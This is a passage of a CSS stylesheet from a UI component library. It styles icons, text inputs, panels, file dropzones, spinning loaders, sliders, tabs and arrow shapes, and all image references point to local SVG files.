  background-image: url("blocks/icon/people.svg");
  width: 32px;
  height: 32px;
}
.nb-m-help-icon {
  background-image: url("blocks/icon/help.svg");
  width: 32px;
  height: 32px;
}
.nb-m-print-icon {
  background-image: url("blocks/icon/print.svg");
  width: 32px;
  height: 32px;
}
.nb-m-services-icon {
  background-image: url("blocks/icon/services.svg");
  width: 32px;
  height: 32px;
}
.nb-m-settings-icon {
  background-image: url("blocks/icon/settings.svg");
  width: 32px;
  height: 32px;
}
.nb-m-attention-icon {
  background-image: url("blocks/icon/attention.svg");
  width: 32px;
  height: 32px;
}
.nb-m-three-dots-icon {
  background-image: url("blocks/icon/three-dots.svg");
  width: 32px;
  height: 32px;
}
.nb-m-play-icon {
  background-image: url("blocks/icon/play.svg");
  width: 32px;
  height: 32px;
}
.nb-m-pause-icon {
  background-image: url("blocks/icon/pause.svg");
  width: 32px;
  height: 32px;
}
.nb-m-mail-icon {
  background-image: url("blocks/icon/mail.svg");
  width: 32px;
  height: 32px;
}
.nb-m-link-white-icon {
  background-image: url("blocks/icon/link-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-download-white-icon {
  background-image: url("blocks/icon/download-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-upload-white-icon {
  background-image: url("blocks/icon/upload-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-trash-white-icon {
  background-image: url("blocks/icon/trash-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-vk-icon {
  background-image: url("blocks/icon/vk.svg");
  width: 32px;
  height: 32px;
}
.nb-m-twitter-icon {
  background-image: url("blocks/icon/twitter.svg");
  width: 32px;
  height: 32px;
}
.nb-m-odnoklassniki-icon {
  background-image: url("blocks/icon/odnoklassniki.svg");
  width: 32px;
  height: 32px;
}
.nb-m-shared-icon {
  background-image: url("blocks/icon/shared.svg");
  width: 32px;
  height: 32px;
}
.nb-m-published-icon {
  background-image: url("blocks/icon/published.svg");
  width: 32px;
  height: 32px;
}
.nb-m-new-folder-icon {
  background-image: url("blocks/icon/new-folder.svg");
  width: 32px;
  height: 32px;
}
.nb-m-view-tiles-icon {
  background-image: url("blocks/icon/view-tiles.svg");
  width: 32px;
  height: 32px;
}
.nb-m-view-icons-icon {
  background-image: url("blocks/icon/view-icons.svg");
  width: 32px;
  height: 32px;
}
.nb-m-view-list-icon {
  background-image: url("blocks/icon/view-list.svg");
  width: 32px;
  height: 32px;
}
.nb-m-compose-icon {
  background-image: url("blocks/icon/compose.svg");
  width: 32px;
  height: 32px;
}
.nb-m-compose-yellow-icon {
  background-image: url("blocks/icon/compose-yellow.svg");
  width: 32px;
  height: 32px;
}
.nb-m-full-screen-white-icon {
  background-image: url("blocks/icon/full-screen-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-next-icon {
  background-image: url("blocks/icon/next.svg");
  width: 32px;
  height: 32px;
}
.nb-m-prev-icon {
  background-image: url("blocks/icon/prev.svg");
  width: 32px;
  height: 32px;
}
.nb-m-volume-icon {
  background-image: url("blocks/icon/volume.svg");
  width: 32px;
  height: 32px;
}
.nb-m-zoom-white-icon {
  background-image: url("blocks/icon/zoom-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-vkontakte-square-white-icon {
  background-image: url("blocks/icon/vkontakte-square-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-facebook-square-white-icon {
  background-image: url("blocks/icon/facebook-square-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-odnoklassniki-square-white-icon {
  background-image: url("blocks/icon/odnoklassniki-square-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-vkontakte-square-black-icon {
  background-image: url("blocks/icon/vkontakte-square-black.svg");
  width: 32px;
  height: 32px;
}
.nb-m-facebook-square-black-icon {
  background-image: url("blocks/icon/facebook-square-black.svg");
  width: 32px;
  height: 32px;
}
.nb-m-odnoklassniki-square-black-icon {
  background-image: url("blocks/icon/odnoklassniki-square-black.svg");
  width: 32px;
  height: 32px;
}
.nb-m-move-icon {
  background-image: url("blocks/icon/move.svg");
  width: 32px;
  height: 32px;
}
.nb-m-copy-icon {
  background-image: url("blocks/icon/copy.svg");
  width: 32px;
  height: 32px;
}
.nb-m-world-icon {
  background-image: url("blocks/icon/world.svg");
  width: 32px;
  height: 32px;
}
.nb-m-friends-icon {
  background-image: url("blocks/icon/friends.svg");
  width: 32px;
  height: 32px;
}
.nb-m-lock-icon {
  background-image: url("blocks/icon/lock.svg");
  width: 32px;
  height: 32px;
}
.nb-m-apple-icon {
  background-image: url("blocks/icon/apple.svg");
  width: 32px;
  height: 32px;
}
.nb-m-android-icon {
  background-image: url("blocks/icon/android.svg");
  width: 32px;
  height: 32px;
}
.nb-s-new-folder-icon {
  width: 25px;
}
.nb-m-new-folder-icon {
  width: 50px;
}
.nb-s-icon-link {
  left: 2px;
}
._nb-simple-input,
._nb-small-simple-input,
._nb-large-simple-input,
._nb-normal-input {
  width: 400px;
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
}
._nb-simple-input,
._nb-small-simple-input,
._nb-large-simple-input,
._nb-normal-input,
._nb-complex-input,
._nb-small-complex-input,
._nb-simple-input ._nb-input-controller,
._nb-complex-input ._nb-input-controller,
._nb-small-complex-input ._nb-input-controller,
._nb-large-complex-input ._nb-input-controller,
._nb-small-simple-input ._nb-input-controller,
._nb-large-simple-input ._nb-input-controller {
  position: relative;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  max-width: 100%;
  cursor: text;
  vertical-align: baseline;
}
._nb-simple-input:focus,
._nb-small-simple-input:focus,
._nb-large-simple-input:focus,
._nb-normal-input:focus {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-simple-input:focus,
._nb-small-simple-input:focus,
._nb-large-simple-input:focus,
._nb-normal-input:focus {
  z-index: 9;
}
._nb-simple-input._nb-is-focused,
._nb-small-simple-input._nb-is-focused,
._nb-large-simple-input._nb-is-focused,
._nb-normal-input._nb-is-focused {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-small-simple-input {
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 16px;
  min-height: 28px;
  font-size: 13px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
  -webkit-appearance: textfield;
}
._nb-small-simple-input:focus {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-small-simple-input:focus {
  z-index: 9;
}
._nb-is-focused {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-large-simple-input {
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
  -webkit-appearance: textfield;
}
._nb-large-simple-input:focus {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-large-simple-input:focus {
  z-index: 9;
}
._nb-complex-input,
._nb-small-complex-input {
  width: 400px;
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
}
._nb-complex-input-content,
._nb-small-complex-input-content,
._nb-simple-input ._nb-input-content,
._nb-complex-input ._nb-input-content,
._nb-small-complex-input ._nb-input-content,
._nb-large-complex-input ._nb-input-content,
._nb-small-simple-input ._nb-input-content,
._nb-large-simple-input ._nb-input-content {
  position: static;
  display: block;
  overflow: hidden;
  height: 100%;
}
._nb-complex-input-left,
._nb-small-complex-input-left {
  margin: -10px 0 -10px -10px;
  padding: 10px 10px 10px 10px;
}
._nb-complex-input-left,
._nb-small-complex-input-left,
._nb-simple-input ._nb-input-left,
._nb-complex-input ._nb-input-left,
._nb-small-complex-input ._nb-input-left,
._nb-large-complex-input ._nb-input-left,
._nb-small-simple-input ._nb-input-left,
._nb-large-simple-input ._nb-input-left,
._nb-search-arrow-label {
  position: relative;
  z-index: 9;
  float: left;
}
._nb-complex-input-right,
._nb-small-complex-input-right {
  margin: -10px -10px -10px 0;
  padding: 10px 10px 10px 10px;
}
._nb-complex-input-right,
._nb-small-complex-input-right,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset,
._nb-simple-input ._nb-input-right,
._nb-complex-input ._nb-input-right,
._nb-small-complex-input ._nb-input-right,
._nb-large-complex-input ._nb-input-right,
._nb-small-simple-input ._nb-input-right,
._nb-large-simple-input ._nb-input-right {
  position: relative;
  z-index: 9;
  float: right;
}
._nb-small-complex-input {
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 16px;
  min-height: 28px;
  font-size: 13px;
}
._nb-simple-input ._nb-input-controller,
._nb-complex-input ._nb-input-controller,
._nb-small-complex-input ._nb-input-controller,
._nb-large-complex-input ._nb-input-controller,
._nb-small-simple-input ._nb-input-controller,
._nb-large-simple-input ._nb-input-controller {
  width: 400px;
  z-index: 9;
  width: 100%;
  height: 100%;
}
._nb-simple-input textarea._nb-input-controller,
._nb-complex-input textarea._nb-input-controller,
._nb-small-complex-input textarea._nb-input-controller,
._nb-large-complex-input textarea._nb-input-controller,
._nb-small-simple-input textarea._nb-input-controller,
._nb-large-simple-input textarea._nb-input-controller {
  vertical-align: top;
  resize: none;
}
._nb-simple-input ._nb-input-view,
._nb-complex-input ._nb-input-view,
._nb-small-complex-input ._nb-input-view,
._nb-large-complex-input ._nb-input-view,
._nb-small-simple-input ._nb-input-view,
._nb-large-simple-input ._nb-input-view {
  border: 1px solid transparent;
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
  z-index: 8;
}
._nb-simple-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-complex-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-small-complex-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-large-complex-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-small-simple-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-large-simple-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-simple-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-complex-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-small-complex-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-large-complex-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-small-simple-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-large-simple-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset {
  margin: -5px -5px -5px 0;
  padding: 5px 5px 5px 5px;
  margin-right: -10px;
  height: auto;
}
._nb-simple-input ._nb-input-reset:before,
._nb-complex-input ._nb-input-reset:before,
._nb-small-complex-input ._nb-input-reset:before,
._nb-large-complex-input ._nb-input-reset:before,
._nb-small-simple-input ._nb-input-reset:before,
._nb-large-simple-input ._nb-input-reset:before {
  content: " ";
}
._nb-simple-input ._nb-input-left,
._nb-complex-input ._nb-input-left,
._nb-small-complex-input ._nb-input-left,
._nb-large-complex-input ._nb-input-left,
._nb-small-simple-input ._nb-input-left,
._nb-large-simple-input ._nb-input-left {
  margin: -5px 0 -5px -5px;
  padding: 5px 5px 5px 5px;
  margin-left: -10px;
  height: auto;
}
._nb-simple-input ._nb-input-right,
._nb-complex-input ._nb-input-right,
._nb-small-complex-input ._nb-input-right,
._nb-large-complex-input ._nb-input-right,
._nb-small-simple-input ._nb-input-right,
._nb-large-simple-input ._nb-input-right {
  margin: -5px -5px -5px 0;
  padding: 5px 5px 5px 5px;
  margin-right: -10px;
  height: auto;
}
._nb-simple-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-complex-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-small-complex-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-large-complex-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-small-simple-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-large-simple-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view {
  border: none;
  background: none;
  box-shadow: none;
}
._nb-simple-input ._nb-input-hint,
._nb-complex-input ._nb-input-hint,
._nb-small-complex-input ._nb-input-hint,
._nb-large-complex-input ._nb-input-hint,
._nb-small-simple-input ._nb-input-hint,
._nb-large-simple-input ._nb-input-hint {
  position: relative;
  display: block;
  height: 0;
  color: rgba(0,0,0,0.5);
}
._nb-simple-input ._nb-input-hint-inner,
._nb-complex-input ._nb-input-hint-inner,
._nb-small-complex-input ._nb-input-hint-inner,
._nb-large-complex-input ._nb-input-hint-inner,
._nb-small-simple-input ._nb-input-hint-inner,
._nb-large-simple-input ._nb-input-hint-inner {
  position: absolute;
  top: -1px;
  left: -1px;
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
  padding: 0;
  min-height: 0;
  pointer-events: none;
  z-index: 9;
  max-width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
._nb-simple-input ._nb-input-hint-ghost,
._nb-complex-input ._nb-input-hint-ghost,
._nb-small-complex-input ._nb-input-hint-ghost,
._nb-large-complex-input ._nb-input-hint-ghost,
._nb-small-simple-input ._nb-input-hint-ghost,
._nb-large-simple-input ._nb-input-hint-ghost {
  visibility: hidden;
}
._nb-small-simple-input ._nb-input-hint-inner,
._nb-small-complex-input ._nb-input-hint-inner {
  line-height: 16px;
  font-size: 13px;
}
.nb-input._nb-is-wrong {
  border-color: rgba(255,0,0,0.7);
  box-shadow: 0 0 0 1px rgba(255,0,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-input-controller::-ms-clear,
._nb-simple-input::-ms-clear {
  display: none;
}
._nb-input-controller:-webkit-autofill {
  box-shadow: inset 0 0 0 900px #faffbd;
}
._nb-input-controller:-webkit-autofill + ._nb-input-view {
  background: #faffbd;
}
._nb-input-hint {
  visibility: hidden;
}
.nb-input-group,
.nb-group {
  position: relative;
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
}
.nb-input-group .nb-button:not(:first-child):not(:last-child),
.nb-input-group .nb-button:not(:first-child):not(:last-child):before {
  border-radius: 0 !important;
}
.nb-input-group .nb-input:not(:first-child):not(:last-child) > .nb-input-input,
.nb-input-group .nb-input:not(:first-child):not(:last-child) > .nb-input-input:before {
  border-radius: 0 !important;
}
.nb-island {
  position: relative;
  display: block;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
}
._nb-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
}
._nb-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
}
._nb-small-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 10px;
}
._nb-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 16px;
}
._nb-large-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 20px;
}
._nb-small-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
  padding: 10px;
}
._nb-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
  padding: 16px;
}
._nb-large-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
  padding: 20px;
}
.nb-dropzone {
  margin: 0 20px 20px 20px;
  position: relative;
  padding: 20px;
  text-align: center;
}
._nb-normal-dropzone {
  color: rgba(0,0,0,0.8);
  background: #ecebe9;
  cursor: pointer;
}
._nb-normal-dropzone:before {
  border: 2px dashed rgba(0,0,0,0.2);
  content: "";
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
}
._nb-normal-dropzone:hover {
  background: #e2e1df;
}
._nb-dropzone-head {
  margin-bottom: 8px;
  font: 1.25em/1.125em Arial, sans-serif;
}
._nb-dropzone-text {
  font-size: 13px;
  line-height: 24px;
}
._nb-dropzone-button {
  margin-left: 8px;
}
._nb-modal-dropzone {
  color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin-top: 20px;
  z-index: 120;
  box-shadow: none;
  border: 5px dashed #fff;
}
._nb-modal-dropzone ._nb-dropzone-head {
  margin-bottom: 0;
  width: 100%;
  margin-top: 30px;
  text-align: center;
  font-size: 60px;
}
._nb-modal-dropzone ._nb-dropzone-cover {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
.nb-loader {
  position: relative;
  display: inline-block;
  overflow: hidden;
  -webkit-transform: translate(0, 0);
}
._nb-loader-spinner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.4;
  background: url("blocks/loader/loader_32.svg");
  background-size: 100% 100%;
  -webkit-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: spin 1s infinite linear;
  -o-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}
._nb-small-loader {
  width: 16px;
  height: 16px;
}
._nb-normal-loader {
  width: 32px;
  height: 32px;
}
._nb-loader-white-spinner {
  background-image: url("blocks/loader/loader_32_white.svg");
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.nb-slider {
  display: inline-block;
  width: 100%;
  position: relative;
}
.nb-slider._nb-is-disabled .ui-slider-handle {
  cursor: default;
}
._nb-slider-handle {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-slider-handle:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-slider-handle ._nb-button-content {
  position: relative;
  display: block;
}
._nb-slider-handle:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-slider-handle,
._nb-slider-handle:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-slider-handle:after,
._nb-slider-handle:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-slider-handle:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-slider-small-handle {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-slider-small-handle:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-slider-small-handle ._nb-button-content {
  position: relative;
  display: block;
}
._nb-slider-small-handle:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-slider-small-handle,
._nb-slider-small-handle:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-slider-small-handle:after,
._nb-slider-small-handle:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-slider-small-handle:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-slider-fallback {
  position: relative;
  display: block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 1.2em;
  text-align: center;
}
._nb-slider-body {
  display: none;
  position: relative;
  z-index: 7;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.nb-slider._nb-is-disabled ._nb-slider-body {
  opacity: 0.5;
}
._nb-slider-body:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  left: 1px;
  right: 1px;
  top: 0;
  margin: 0;
  height: 6px;
  border-radius: 3px;
}
._nb-slider-body:before {
  background-color: rgba(0,0,0,0.07);
  box-shadow: inset 0 1px 3px rgba(0,0,0,0.2), inset 0 0 1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
._nb-horiz-slider ._nb-slider-body .ui-slider-range {
  position: absolute;
  z-index: 2;
  height: 6px;
  top: 0;
  margin-left: 1px;
  margin-right: -1px;
  border-radius: 3px;
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.35) inset;
}
._nb-horiz-slider ._nb-slider-body .ui-slider-range:before {
  content: '';
  position: absolute;
  left: 1px;
  right: 1px;
  top: 1px;
  bottom: 1px;
  border-radius: 2px;
  background: #ffeca6;
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.2) inset;
}
.nb-slider ._nb-slider-body .ui-slider-handle {
  z-index: 6;
  top: -0.85em;
  margin: 0 0 0 -1.5em;
}
._nb-slider_animation_yes .ui-slider-handle {
  -webkit-transition: left 0.25s ease, bottom 0.25s ease;
  -o-transition: left 0.25s ease, bottom 0.25s ease;
  transition: left 0.25s ease, bottom 0.25s ease;
}
._nb-slider_animation_yes .ui-slider-range {
  -webkit-transition: width 0.25s ease, left 0.25s ease, height 0.25s ease, bottom 0.25s ease;
  -o-transition: width 0.25s ease, left 0.25s ease, height 0.25s ease, bottom 0.25s ease;
  transition: width 0.25s ease, left 0.25s ease, height 0.25s ease, bottom 0.25s ease;
}
.nb-tabs {
  position: relative;
  display: block;
  margin: 0 -8px;
  font-size: 15px;
}
._nb-tabs-tab {
  position: relative;
  display: inline-block;
  vertical-align: top;
}
._nb-tabs-link {
  cursor: pointer;
  color: #22c;
  text-decoration: none;
  line-height: 2em;
  padding: 3px 8px;
  position: relative;
  display: block;
}
._nb-tabs-link:hover {
  color: #d00;
}
.ui-state-active ._nb-tabs-link,
.ui-state-active:hover ._nb-tabs-link {
  color: #000;
  cursor: default;
}
.ui-state-active ._nb-tabs-link:before,
.ui-state-active:hover ._nb-tabs-link:before {
  content: "";
  position: absolute;
  top: -1px;
  right: 8px;
  bottom: auto;
  left: 8px;
  border-top: 2px solid;
}
._nb-small-tabs {
  position: relative;
  display: block;
  margin: 0 -8px;
  font-size: 13px;
}
._nb-small-rise-s-tabs,
._nb-rise-s-tabs,
._nb-small-rise-m-tabs,
._nb-rise-m-tabs,
._nb-small-rise-l-tabs,
._nb-rise-l-tabs {
  margin-top: -16px;
  margin-bottom: 10px;
}
._nb-service-arrow {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 8px 15px;
  font-size: 18px;
  line-height: 26px;
  background: #ffdb4c;
  white-space: nowrap;
  margin-right: 12.124px;
}
._nb-service-arrow > ._nb-arrow-tail,
._nb-search-arrow:before {
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
  -ms-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
  -o-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
  transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
}
._nb-service-arrow > ._nb-arrow-tail,
._nb-search-arrow:before {
  width: 29.69848481766999px;
  height: 29.69848481766999px;
  background: -webkit-linear-gradient(45deg, #ffdb4c 50%, transparent 50%);
  background: -o-linear-gradient(45deg, #ffdb4c 50%, transparent 50%);
